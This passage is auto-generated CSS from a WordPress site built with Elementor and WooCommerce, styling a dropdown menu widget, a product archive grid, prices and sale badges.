.eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-26795 .elementor-element.elementor-element-44dfd74 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-widget-wc-archive-products .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wc-archive-products .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26795 .elementor-element.elementor-element-ef08552.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26795 .elementor-element.elementor-element-ef08552.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget-shortcode .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-shortcode .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}@media(min-width:768px){.elementor-26795 .elementor-element.elementor-element-1c591e6{width:19.975%;}.elementor-26795 .elementor-element.elementor-element-0d09a40{width:79.691%;}}@media(max-width:1024px){.elementor-26795 .elementor-element.elementor-element-ef08552.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26795 .elementor-element.elementor-element-ef08552.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}